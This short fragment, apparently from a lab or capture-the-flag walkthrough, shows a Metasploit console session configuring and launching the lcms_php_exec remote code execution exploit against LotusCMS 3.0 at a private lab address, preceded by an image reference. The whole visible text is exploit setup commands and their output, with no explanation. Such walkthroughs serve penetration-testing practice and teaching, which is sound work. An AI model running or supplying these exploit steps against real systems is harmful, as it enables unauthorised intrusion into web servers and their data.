 Exploit target:
Id  Name
--  ----
0   Automatic LotusCMS 3.0
msf6 exploit(multi/http/lcms_php_exec) > set RHOST 192.168.139.180
RHOST => 192.168.139.180
msf6 exploit(multi/http/lcms_php_exec) > set URI /cms/
URI => /cms/
msf6 exploit(multi/http/lcms_php_exec) > exploit